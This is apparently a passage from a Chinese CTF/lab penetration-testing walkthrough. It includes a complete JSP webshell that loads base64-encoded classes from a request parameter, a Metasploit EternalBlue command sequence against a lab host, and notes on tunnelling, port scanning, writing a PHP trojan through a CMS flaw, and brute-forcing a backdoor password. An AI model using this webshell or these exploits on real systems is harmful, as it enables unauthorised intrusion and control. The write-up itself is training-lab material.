
连接蚁剑发现连不上,哥斯拉也连不上
那就重新用哥斯拉创建一个jsp上传
不断尝试后发现我之前上传的jsp都没用了,估计哥斯拉的马把环境搞炸了
只能重启

重启之后进行尝试,改用下面这个马
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
<%!
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
%>
<%
String cls = request.getParameter("passwd");
if (cls != null) {
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
}
%>
|


得到第二个flag
flag3
知识点:永恒之蓝





发现内网ip,配置一下stowaway并上传fscan进行扫描,发现20.30有一个永恒之蓝

直接打就行,发现可以拿shell
1
2
3
4
5
6
|
proxychains msfconsole
use exploit/windows/smb/ms17_010_eternalblue
set payload windows/x64/meterpreter/bind_tcp_uuid
set RHOSTS 192.168.20.30
set lport 1444
exploit
|
这里靶场全打完了,其实还可以加载mimikatz模块抓取哈希打dcsync获取域控
lab3
flag1
知识点:CMS简单cve


老规矩fscan,可以发现一台10有个cve,233有个404的8080端口

不过10这个cve好像运行不了,打了exp打不出,那就看看10又没有其他端口运行了服务

1
|
fscan.exe -h 192.168.10.10 -p 1-65535
|


发现有一个CMS,登录后台的地方存在默认用户和密码,有一个专门的CVE可以打,在文件管理处可以写入php木马
flag2
知识点:爆破木马后门密码?

看一下10这里存不存在内网
明显是存在的,那么就建立连接吧

上传stowaway和fscan进行一波扫描
扫到了两台机子,但是没有什么有用的信息,这里提示说20留了后门,所以20一定有端口运行了http服务
我们扫一波看看


发现8055这个端口存在thinkphp,然后因为有后门在首页,我们需要爆破一下后门密码

theLSA/awBruter: 千倍速一句话木马密码爆破工具
有点鸡肋,很多报错,不过聊胜于无(要修改一下代码)
flag3

